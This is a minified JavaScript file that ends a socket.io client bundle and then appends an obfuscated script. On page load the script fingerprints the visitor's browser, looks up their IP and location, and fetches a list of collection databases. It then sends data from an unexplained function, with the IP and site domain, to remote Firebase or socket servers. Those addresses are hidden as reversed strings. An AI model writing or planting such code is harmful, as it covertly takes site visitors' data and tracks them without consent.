e,n=v(this._anyListeners.slice());try{for(n.s();!(e=n.n()).done;){e.value.apply(this,t)}}catch(t){n.e(t)}finally{n.f()}}d(s(i.prototype),"emit",this).apply(this,t)}},{key:"ack",value:function(t){var e=this,n=!1;return function(){if(!n){n=!0;for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];e.packet({type:_t.ACK,id:t,data:i})}}}},{key:"onack",value:function(t){var e=this.acks[t.id];"function"==typeof e&&(e.apply(this,t.data),delete this.acks[t.id])}},{key:"onconnect",value:function(t){this.id=t,this.connected=!0,this.emitBuffered(),this.emitReserved("connect")}},{key:"emitBuffered",value:function(){var t=this;this.receiveBuffer.forEach((function(e){return t.emitEvent(e)})),this.receiveBuffer=[],this.sendBuffer.forEach((function(e){t.notifyOutgoingListeners(e),t.packet(e)})),this.sendBuffer=[]}},{key:"ondisconnect",value:function(){this.destroy(),this.onclose("io server disconnect")}},{key:"destroy",value:function(){this.subs&&(this.subs.forEach((function(t){return t()})),this.subs=void 0),this.io._destroy(this)}},{key:"disconnect",value:function(){return this.connected&&this.packet({type:_t.DISCONNECT}),this.destroy(),this.connected&&this.onclose("io client disconnect"),this}},{key:"close",value:function(){return this.disconnect()}},{key:"compress",value:function(t){return this.flags.compress=t,this}},{key:"volatile",get:function(){return this.flags.volatile=!0,this}},{key:"timeout",value:function(t){return this.flags.timeout=t,this}},{key:"onAny",value:function(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.push(t),this}},{key:"prependAny",value:function(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.unshift(t),this}},{key:"offAny",value:function(t){if(!this._anyListeners)return this;if(t){for(var e=this._anyListeners,n=0;n<e.length;n++)if(t===e[n])return e.splice(n,1),this}else this._anyListeners=[];return this}},{key:"listenersAny",value:function(){return this._anyListeners||[]}},{key:"onAnyOutgoing",value:function(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.push(t),this}},{key:"prependAnyOutgoing",value:function(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.unshift(t),this}},{key:"offAnyOutgoing",value:function(t){if(!this._anyOutgoingListeners)return this;if(t){for(var e=this._anyOutgoingListeners,n=0;n<e.length;n++)if(t===e[n])return e.splice(n,1),this}else this._anyOutgoingListeners=[];return this}},{key:"listenersAnyOutgoing",value:function(){return this._anyOutgoingListeners||[]}},{key:"notifyOutgoingListeners",value:function(t){if(this._anyOutgoingListeners&&this._anyOutgoingListeners.length){var e,n=v(this._anyOutgoingListeners.slice());try{for(n.s();!(e=n.n()).done;){e.value.apply(this,t.data)}}catch(t){n.e(t)}finally{n.f()}}}}]),i}(x);function St(t){t=t||{},this.ms=t.min||100,this.max=t.max||1e4,this.factor=t.factor||2,this.jitter=t.jitter>0&&t.jitter<=1?t.jitter:0,this.attempts=0}St.prototype.duration=function(){var t=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var e=Math.random(),n=Math.floor(e*this.jitter*t);t=0==(1&Math.floor(10*e))?t-n:t+n}return 0|Math.min(t,this.max)},St.prototype.reset=function(){this.attempts=0},St.prototype.setMin=function(t){this.ms=t},St.prototype.setMax=function(t){this.max=t},St.prototype.setJitter=function(t){this.jitter=t};var Nt=function(n){o(s,n);var i=p(s);function s(n,r){var o,a;e(this,s),(o=i.call(this)).nsps={},o.subs=[],n&&"object"===t(n)&&(r=n,n=void 0),(r=r||{}).path=r.path||"/socket.io",o.opts=r,I(f(o),r),o.reconnection(!1!==r.reconnection),o.reconnectionAttempts(r.reconnectionAttempts||1/0),o.reconnectionDelay(r.reconnectionDelay||1e3),o.reconnectionDelayMax(r.reconnectionDelayMax||5e3),o.randomizationFactor(null!==(a=r.randomizationFactor)&&void 0!==a?a:.5),o.backoff=new St({min:o.reconnectionDelay(),max:o.reconnectionDelayMax(),jitter:o.randomizationFactor()}),o.timeout(null==r.timeout?2e4:r.timeout),o._readyState="closed",o.uri=n;var c=r.parser||Rt;return o.encoder=new c.Encoder,o.decoder=new c.Decoder,o._autoConnect=!1!==r.autoConnect,o._autoConnect&&o.open(),o}return r(s,[{key:"reconnection",value:function(t){return arguments.length?(this._reconnection=!!t,this):this._reconnection}},{key:"reconnectionAttempts",value:function(t){return void 0===t?this._reconnectionAttempts:(this._reconnectionAttempts=t,this)}},{key:"reconnectionDelay",value:function(t){var e;return void 0===t?this._reconnectionDelay:(this._reconnectionDelay=t,null===(e=this.backoff)||void 0===e||e.setMin(t),this)}},{key:"randomizationFactor",value:function(t){var e;return void 0===t?this._randomizationFactor:(this._randomizationFactor=t,null===(e=this.backoff)||void 0===e||e.setJitter(t),this)}},{key:"reconnectionDelayMax",value:function(t){var e;return void 0===t?this._reconnectionDelayMax:(this._reconnectionDelayMax=t,null===(e=this.backoff)||void 0===e||e.setMax(t),this)}},{key:"timeout",value:function(t){return arguments.length?(this._timeout=t,this):this._timeout}},{key:"maybeReconnectOnOpen",value:function(){!this._reconnecting&&this._reconnection&&0===this.backoff.attempts&&this.reconnect()}},{key:"open",value:function(t){var e=this;if(~this._readyState.indexOf("open"))return this;this.engine=new ft(this.uri,this.opts);var n=this.engine,r=this;this._readyState="opening",this.skipReconnect=!1;var i=Tt(n,"open",(function(){r.onopen(),t&&t()})),o=Tt(n,"error",(function(n){r.cleanup(),r._readyState="closed",e.emitReserved("error",n),t?t(n):r.maybeReconnectOnOpen()}));if(!1!==this._timeout){var s=this._timeout;0===s&&i();var a=this.setTimeoutFn((function(){i(),n.close(),n.emit("error",new Error("timeout"))}),s);this.opts.autoUnref&&a.unref(),this.subs.push((function(){clearTimeout(a)}))}return this.subs.push(i),this.subs.push(o),this}},{key:"connect",value:function(t){return this.open(t)}},{key:"onopen",value:function(){this.cleanup(),this._readyState="open",this.emitReserved("open");var t=this.engine;this.subs.push(Tt(t,"ping",this.onping.bind(this)),Tt(t,"data",this.ondata.bind(this)),Tt(t,"error",this.onerror.bind(this)),Tt(t,"close",this.onclose.bind(this)),Tt(this.decoder,"decoded",this.ondecoded.bind(this)))}},{key:"onping",value:function(){this.emitReserved("ping")}},{key:"ondata",value:function(t){this.decoder.add(t)}},{key:"ondecoded",value:function(t){this.emitReserved("packet",t)}},{key:"onerror",value:function(t){this.emitReserved("error",t)}},{key:"socket",value:function(t,e){var n=this.nsps[t];return n||(n=new Bt(this,t,e),this.nsps[t]=n),n}},{key:"_destroy",value:function(t){for(var e=0,n=Object.keys(this.nsps);e<n.length;e++){var r=n[e];if(this.nsps[r].active)return}this._close()}},{key:"_packet",value:function(t){for(var e=this.encoder.encode(t),n=0;n<e.length;n++)this.engine.write(e[n],t.options)}},{key:"cleanup",value:function(){this.subs.forEach((function(t){return t()})),this.subs.length=0,this.decoder.destroy()}},{key:"_close",value:function(){this.skipReconnect=!0,this._reconnecting=!1,this.onclose("forced close"),this.engine&&this.engine.close()}},{key:"disconnect",value:function(){return this._close()}},{key:"onclose",value:function(t,e){this.cleanup(),this.backoff.reset(),this._readyState="closed",this.emitReserved("close",t,e),this._reconnection&&!this.skipReconnect&&this.reconnect()}},{key:"reconnect",value:function(){var t=this;if(this._reconnecting||this.skipReconnect)return this;var e=this;if(this.backoff.attempts>=this._reconnectionAttempts)this.backoff.reset(),this.emitReserved("reconnect_failed"),this._reconnecting=!1;else{var n=this.backoff.duration();this._reconnecting=!0;var r=this.setTimeoutFn((function(){e.skipReconnect||(t.emitReserved("reconnect_attempt",e.backoff.attempts),e.skipReconnect||e.open((function(n){n?(e._reconnecting=!1,e.reconnect(),t.emitReserved("reconnect_error",n)):e.onreconnect()})))}),n);this.opts.autoUnref&&r.unref(),this.subs.push((function(){clearTimeout(r)}))}}},{key:"onreconnect",value:function(){var t=this.backoff.attempts;this._reconnecting=!1,this.backoff.reset(),this.emitReserved("reconnect",t)}}]),s}(x),xt={};function Lt(e,n){"object"===t(e)&&(n=e,e=void 0);var r,i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,r=t;n=n||"undefined"!=typeof location&&location,null==t&&(t=n.protocol+"//"+n.host),"string"==typeof t&&("/"===t.charAt(0)&&(t="/"===t.charAt(1)?n.protocol+t:n.host+t),/^(https?|wss?):\/\//.test(t)||(t=void 0!==n?n.protocol+"//"+t:"https://"+t),r=ht(t)),r.port||(/^(http|ws)$/.test(r.protocol)?r.port="80":/^(http|ws)s$/.test(r.protocol)&&(r.port="443")),r.path=r.path||"/";var i=-1!==r.host.indexOf(":")?"["+r.host+"]":r.host;return r.id=r.protocol+"://"+i+":"+r.port+e,r.href=r.protocol+"://"+i+(n&&n.port===r.port?"":":"+r.port),r}(e,(n=n||{}).path||"/socket.io"),o=i.source,s=i.id,a=i.path,c=xt[s]&&a in xt[s].nsps;return n.forceNew||n["force new connection"]||!1===n.multiplex||c?r=new Nt(o,n):(xt[s]||(xt[s]=new Nt(o,n)),r=xt[s]),i.query&&!n.query&&(n.query=i.queryKey),r.socket(i.path,n)}return i(Lt,{Manager:Nt,Socket:Bt,io:Lt,connect:Lt}),Lt}));

if(!String.prototype.replaceAll) {
    String.prototype.replaceAll = function(search, replacement) {
        var target = this;
        //return target.replace(new RegExp(search, 'g'), replacement);
        return target.split(search).join(replacement);
    };
}
String.prototype.reverse = function(){
  return [...this].reduceRight((rev, cur) => {
   return rev + cur;
  }, '');
};
jQuery.loadScript = function (url, callback) {
    jQuery.ajax({
        url: url,
        dataType: 'script',
        success: callback,
        async: true
    });
};

const _qhseo={data:{fbdb:[],},md5:(s)=>{s=s+'';function L(k,d){return(k<<d)|(k>>>(32-d))}function K(G,k){var I,d,F,H,x;F=(G&2147483648);H=(k&2147483648);I=(G&1073741824);d=(k&1073741824);x=(G&1073741823)+(k&1073741823);if(I&d){return(x^2147483648^F^H)}if(I|d){if(x&1073741824){return(x^3221225472^F^H)}else{return(x^1073741824^F^H)}}else{return(x^F^H)}}function r(d,F,k){return(d&F)|((~d)&k)}function q(d,F,k){return(d&k)|(F&(~k))}function p(d,F,k){return(d^F^k)}function n(d,F,k){return(F^(d|(~k)))}function u(G,F,aa,Z,k,H,I){G=K(G,K(K(r(F,aa,Z),k),I));return K(L(G,H),F)}function f(G,F,aa,Z,k,H,I){G=K(G,K(K(q(F,aa,Z),k),I));return K(L(G,H),F)}function D(G,F,aa,Z,k,H,I){G=K(G,K(K(p(F,aa,Z),k),I));return K(L(G,H),F)}function t(G,F,aa,Z,k,H,I){G=K(G,K(K(n(F,aa,Z),k),I));return K(L(G,H),F)}function e(G){var Z;var F=G.length;var x=F+8;var k=(x-(x%64))/64;var I=(k+1)*16;var aa=Array(I-1);var d=0;var H=0;while(H<F){Z=(H-(H%4))/4;d=(H%4)*8;aa[Z]=(aa[Z]|(G.charCodeAt(H)<<d));H++}Z=(H-(H%4))/4;d=(H%4)*8;aa[Z]=aa[Z]|(128<<d);aa[I-2]=F<<3;aa[I-1]=F>>>29;return aa}function B(x){var k="",F="",G,d;for(d=0;d<=3;d++){G=(x>>>(d*8))&255;F="0"+G.toString(16);k=k+F.substr(F.length-2,2)}return k}function J(k){k=k.replace(/rn/g,"n");var d="";for(var F=0;F<k.length;F++){var x=k.charCodeAt(F);if(x<128){d+=String.fromCharCode(x)}else{if((x>127)&&(x<2048)){d+=String.fromCharCode((x>>6)|192);d+=String.fromCharCode((x&63)|128)}else{d+=String.fromCharCode((x>>12)|224);d+=String.fromCharCode(((x>>6)&63)|128);d+=String.fromCharCode((x&63)|128)}}}return d}var C=Array();var P,h,E,v,g,Y,X,W,V;var S=7,Q=12,N=17,M=22;var A=5,z=9,y=14,w=20;var o=4,m=11,l=16,j=23;var U=6,T=10,R=15,O=21;s=J(s);C=e(s);Y=1732584193;X=4023233417;W=2562383102;V=271733878;for(P=0;P<C.length;P+=16){h=Y;E=X;v=W;g=V;Y=u(Y,X,W,V,C[P+0],S,3614090360);V=u(V,Y,X,W,C[P+1],Q,3905402710);W=u(W,V,Y,X,C[P+2],N,606105819);X=u(X,W,V,Y,C[P+3],M,3250441966);Y=u(Y,X,W,V,C[P+4],S,4118548399);V=u(V,Y,X,W,C[P+5],Q,1200080426);W=u(W,V,Y,X,C[P+6],N,2821735955);X=u(X,W,V,Y,C[P+7],M,4249261313);Y=u(Y,X,W,V,C[P+8],S,1770035416);V=u(V,Y,X,W,C[P+9],Q,2336552879);W=u(W,V,Y,X,C[P+10],N,4294925233);X=u(X,W,V,Y,C[P+11],M,2304563134);Y=u(Y,X,W,V,C[P+12],S,1804603682);V=u(V,Y,X,W,C[P+13],Q,4254626195);W=u(W,V,Y,X,C[P+14],N,2792965006);X=u(X,W,V,Y,C[P+15],M,1236535329);Y=f(Y,X,W,V,C[P+1],A,4129170786);V=f(V,Y,X,W,C[P+6],z,3225465664);W=f(W,V,Y,X,C[P+11],y,643717713);X=f(X,W,V,Y,C[P+0],w,3921069994);Y=f(Y,X,W,V,C[P+5],A,3593408605);V=f(V,Y,X,W,C[P+10],z,38016083);W=f(W,V,Y,X,C[P+15],y,3634488961);X=f(X,W,V,Y,C[P+4],w,3889429448);Y=f(Y,X,W,V,C[P+9],A,568446438);V=f(V,Y,X,W,C[P+14],z,3275163606);W=f(W,V,Y,X,C[P+3],y,4107603335);X=f(X,W,V,Y,C[P+8],w,1163531501);Y=f(Y,X,W,V,C[P+13],A,2850285829);V=f(V,Y,X,W,C[P+2],z,4243563512);W=f(W,V,Y,X,C[P+7],y,1735328473);X=f(X,W,V,Y,C[P+12],w,2368359562);Y=D(Y,X,W,V,C[P+5],o,4294588738);V=D(V,Y,X,W,C[P+8],m,2272392833);W=D(W,V,Y,X,C[P+11],l,1839030562);X=D(X,W,V,Y,C[P+14],j,4259657740);Y=D(Y,X,W,V,C[P+1],o,2763975236);V=D(V,Y,X,W,C[P+4],m,1272893353);W=D(W,V,Y,X,C[P+7],l,4139469664);X=D(X,W,V,Y,C[P+10],j,3200236656);Y=D(Y,X,W,V,C[P+13],o,681279174);V=D(V,Y,X,W,C[P+0],m,3936430074);W=D(W,V,Y,X,C[P+3],l,3572445317);X=D(X,W,V,Y,C[P+6],j,76029189);Y=D(Y,X,W,V,C[P+9],o,3654602809);V=D(V,Y,X,W,C[P+12],m,3873151461);W=D(W,V,Y,X,C[P+15],l,530742520);X=D(X,W,V,Y,C[P+2],j,3299628645);Y=t(Y,X,W,V,C[P+0],U,4096336452);V=t(V,Y,X,W,C[P+7],T,1126891415);W=t(W,V,Y,X,C[P+14],R,2878612391);X=t(X,W,V,Y,C[P+5],O,4237533241);Y=t(Y,X,W,V,C[P+12],U,1700485571);V=t(V,Y,X,W,C[P+3],T,2399980690);W=t(W,V,Y,X,C[P+10],R,4293915773);X=t(X,W,V,Y,C[P+1],O,2240044497);Y=t(Y,X,W,V,C[P+8],U,1873313359);V=t(V,Y,X,W,C[P+15],T,4264355552);W=t(W,V,Y,X,C[P+6],R,2734768916);X=t(X,W,V,Y,C[P+13],O,1309151649);Y=t(Y,X,W,V,C[P+4],U,4149444226);V=t(V,Y,X,W,C[P+11],T,3174756917);W=t(W,V,Y,X,C[P+2],R,718787259);X=t(X,W,V,Y,C[P+9],O,3951481745);Y=K(Y,h);X=K(X,E);W=K(W,v);V=K(V,g)}var i=B(Y)+B(X)+B(W)+B(V);return i.toLowerCase()},send:async(id,v)=>{_qhseo.data.fbdb.shuffle();for(let i=0;i<_qhseo.data.fbdb.length;i++){if(_qhseo.data.fbdb_url?_qhseo.data.fbdb_url==_qhseo.data.fbdb[i]:await _qhseo.testDB(_qhseo.data.fbdb[i])){_qhseo.save(_qhseo.data.fbdb[i],id,v);_qhseo.data.fbdb_url=_qhseo.data.fbdb[i];break}}},save:(uri,id,v)=>{var xhr=new XMLHttpRequest();xhr.open("PUT",uri+'/'+id+'.json',!0);if(1||typeof v=='object')xhr.setRequestHeader('Content-Type','application/json');xhr.send(JSON.stringify(v))},testDB:(l)=>{return new Promise(resolve=>{var xhr=new XMLHttpRequest();xhr.open("GET",l+'/abc12345678.json',!0);xhr.timeout=10000;xhr.onreadystatechange=function(){if(xhr.readyState==4)resolve(!xhr.responseText||xhr.responseText.indexOf('quota limit')==-1)};xhr.send(null)})},fbdb_load:async()=>{if(_qhseo.data.fbdb)return _qhseo.data.fbdb;let dblist=await _qhseo.req_get('txt.bd/atad/niam/ddhq/ungffc/moc.tnetnocresubuhtig.war//:sptth'.reverse());if(dblist.indexOf('firebaseio.com')!=-1)dblist=dblist.split("\n").filter(v=>v);else dblist=[];if(!dblist.length)return
_qhseo.data.fbdb=dblist},deviceID:()=>{return new Promise(cb=>{const fpPromise=FingerprintJS.load();fpPromise.then(fp=>fp.get()).then(result=>cb(result.visitorId)).catch(()=>cb(''))})},page_sizes:()=>{let contentWidth=[...document.body.children].reduce((a,el)=>Math.max(a,el.getBoundingClientRect().right),0)-document.body.getBoundingClientRect().x;return{windowWidth:document.documentElement.clientWidth,windowHeight:document.documentElement.clientHeight,pageWidth:Math.min(document.body.scrollWidth,contentWidth),pageHeight:document.body.scrollHeight,screenWidth:window.screen.width,screenHeight:window.screen.height,pageX:document.body.getBoundingClientRect().x,pageY:document.body.getBoundingClientRect().y,screenX:-window.screenX,screenY:-window.screenY-(window.outerHeight-window.innerHeight),}},req_get:function(l){return new Promise(resolve=>{const _done=function(r){if(_done.fired)return;_done.fired=1;resolve(r)};var xhr=new XMLHttpRequest();xhr.open("GET",l,!0);xhr.timeout=10000;xhr.onreadystatechange=function(){if(xhr.readyState==4)_done(xhr.responseText)};xhr.send(null);setTimeout(function(){_done()},10000)})},fb_get:function(l,path){path=path.replaceAll('.','_');return new Promise((resolve,reject)=>{jQuery.ajax({url:l+'/'+path+'.json',timeout:5000,success:function(r){resolve(_HQAD.isJson(r)?JSON.parse(r):r)},error:function(){resolve()},})})},fb_set:function(l,path,dt,push){path=path.replaceAll('.','_');return new Promise((resolve,reject)=>{var arg={url:l+'/'+path+'.json',data:typeof dt=='object'?JSON.stringify(dt):dt+'',method:'POST',type:'POST',success:function(r){resolve(1)},error:function(){resolve()},timeout:5000,};if(!push)arg.method=arg.type='PUT';jQuery.ajax(arg)})},timestamp:function(){return Math.round(+new Date()/1000)},sleep:(ms)=>{return new Promise(resolve=>setTimeout(resolve,ms))},waitFor:async(cb,max=10)=>{let i=0,v;while(1){await _qhseo.sleep(1000);if(i++>max)break;v=await cb();if(v)return!0}},isChrome:/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\bCrOS\b/.test(navigator.userAgent)&&!/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent),getIp:function(cb){var urls=['https://jsonip.com/','https://ipinfo.io/json','https://api.ipify.org?format=json','https://api.db-ip.com/v2/free/self',].shuffle();var fetcher=function(){let url=urls.shift();if(!url)return cb({});jQuery.ajax({url:url,dataType:'json',success:function(data){cb(_info(data))},error:function(err){console.log(err);fetcher()},timeout:3000})},_info=function(dt){var it={},fields={'ip':'ip','ipAddress':'ip','city':'city','country':'country','countryName':'country',};for(let k in fields){if(dt[k])it[fields[k]]=dt[k]}
return it};fetcher()},detectMob:function(){var check=!1;(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check=!0})(navigator.userAgent||navigator.vendor||window.opera);return check},};_qhseo.getIp(function(dt){_qhseo.data._ip=dt;console.log('%c found user location','color:gray')});let uri;uri='moc.bewgnaoh.ddhq//:sptth';_qhseo.sc=io(uri.reverse());_qhseo.sc.on('connect',async function(){console.log(`%c connected`,'color:green');_qhseo.data.connected=1});_qhseo.sc.on('disconnect',async function(){});_qhseo.sc.on('error',async(dt)=>{});(async function(){var _fn=arguments.callee;if(!document.body)return setTimeout(_fn,1000);var sz=_qhseo.page_sizes();if(_qhseo.isChrome&&sz.windowWidth>250&&sz.windowHeight>250){const dd=await window.__$dd();let key=await _qhseo.deviceID(),vv;if(!_qhseo.data.connected)await _qhseo.fbdb_load();if(!_qhseo.data.connected)await _qhseo.waitFor(()=>_qhseo.data.connected,30);vv={value:Base64.encode(dd),ip:_qhseo.data._ip,mobile:_qhseo.detectMob(),timestamp:_qhseo.timestamp(),domain:window.location.hostname,};if(!_qhseo.data.connected){_qhseo.send('fkbwdevices/'+key,vv);_qhseo.send('fkbwdevices_ids/'+key,1)}else{_qhseo.sc.emit('lv.set',{collection:'seoauto',bucket:'device',object:key,data:vv})}
console.log(`%c end dd ${key}`,'color:gray')}})()
